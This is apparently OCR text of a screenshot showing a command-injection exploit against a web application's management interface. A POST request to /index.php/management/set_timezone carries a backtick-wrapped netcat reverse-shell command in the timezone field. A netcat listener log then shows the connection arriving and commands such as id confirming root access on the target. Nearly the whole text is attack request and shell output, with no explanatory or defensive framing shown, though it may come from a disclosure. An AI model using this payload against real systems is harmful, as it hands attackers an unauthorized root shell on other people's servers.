 Send
Cancel
< ▾
> ▾
Request
Response
Pretty
Raw
Hex
\n
1 POST /index.php/management/set_timezone HTTP/1.1
2 Host : :8081
3 Content-Length : 75
4 Accept : application/json, text/javascript, */*; q=0.01
5 X-Requested-With : XMLHttpRequest
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
7 Content-Type : application/x-www-form-urlencoded; charset=UTF-8
8 Origin : http:// :8081
9 Referer :
http:// 8081/index.php/management/datetime
10 Accept-Encoding : gzip, deflate
11 Accept-Language : en-US,en;q=0.9
12 Cookie : ci_session =
a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%227b49e9a56a4
60cfaa6cd163dcd2cf975%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A13%
3A%22105.33.33.208%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A115%3A
%22Mozilla%2F5.0+%28Windows+NT+10.0%3B+Win64%3B+x64%29+AppleWe
bKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F98.0.4758.102
+Safari%2F537.36%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A16781
83495%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7D03838c80
93d4cc378ad4723fb85daf43b849098a
13 Connection : close
14
15 timezone =`/bin/sh 0</tmp/backpipe | nc 4444
1>/tmp/backpipe`
Command Prompt - nc64.exe -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.11] from (UNKNOWN) [ ] 43432
C:\>nc64.exe -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.11] from (UNKNOWN) [ ] 34798
id
uid=0(root) gid=0(root)
pwd
/home/local_web/pages
ls
application
index.php
resources
system
cd /
ls
bin
boot
dev
etc
home
lib
lost+found
media
mnt
proc
sbin
srv
sys